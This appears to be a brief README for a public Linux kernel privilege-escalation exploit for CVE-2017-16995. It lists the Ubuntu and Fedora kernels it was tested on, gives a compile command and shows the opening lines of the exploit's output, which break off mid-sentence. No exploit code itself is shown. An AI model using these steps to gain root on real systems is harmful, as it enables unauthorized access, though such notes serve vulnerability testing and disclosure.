 Tested on Ubuntu 16.04 with the following Kernels
4.4.0-31-generic
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4.13.0-21-generic
Tested on Fedora 27
4.13.9-300
gcc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP
[.]
[.] ** This vulnerability cannot be exploited at all on auth